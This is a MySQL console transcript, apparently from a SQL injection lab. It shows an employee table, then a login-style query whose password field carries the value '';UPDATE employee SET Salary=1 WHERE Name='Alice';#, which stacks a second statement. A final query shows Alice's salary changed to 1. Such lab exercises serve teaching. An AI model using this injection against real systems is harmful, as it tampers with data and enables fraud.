 mysql> SELECT * FROM employee;
+-------+---------+----------+--------+
| Name  | EID     | Password | Salary |
+-------+---------+----------+--------+
| Alice | EID6000 | temp     |  80000 |
| Bob   | EID6000 | temp     | 999999 |
+-------+---------+----------+--------+
2 rows in set (0.01 sec)

mysql> SELECT * FROM employee
    -> WHERE eid='EID6000' and password='';UPDATE employee SET Salary=1 WHERE Name='Alice';#';
Empty set (0.01 sec)

Query OK, 1 row affected (0.00 sec)
Rows matched: 1  Changed: 1  Warnings: 0

mysql> SELECT * FROM employee
    -> ;
+-------+---------+----------+--------+
| Name  | EID     | Password | Salary |
+-------+---------+----------+--------+
| Alice | EID6000 | temp     |      1 |
| Bob   | EID6000 | temp     | 999999 |
+-------+---------+----------+--------+
2 rows in set (0.00 sec)